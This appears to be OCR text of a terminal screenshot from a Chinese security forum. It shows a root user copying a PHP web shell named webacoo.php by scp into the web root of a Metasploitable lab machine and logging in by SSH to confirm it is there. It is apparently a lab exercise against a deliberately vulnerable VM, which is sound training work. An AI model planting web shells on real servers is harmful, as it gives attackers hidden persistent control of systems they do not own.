 root@ohlinge: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ohlinge:~# scp webacoo.php msfadmin@192.168.211.131:/var/www/
msfadmin@192.168.211.131's password:
webacoo.php 100% 576 0.6KB/s 00:00
root@ohlinge:~# ssh msfadmin@192.168.211.131
msfadmin@192.168.211.131's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sun Aug 14 03:18:27 2016 from 192.168.211.128
msfadmin@metasploitable:~$ cd /var/www/
msfadmin@metasploitable:/var/www$ ls | grep webacoo.php
webacoo.php
msfadmin@metasploitable:/var/www$
春秋 社区
bbs.ichunqiu.com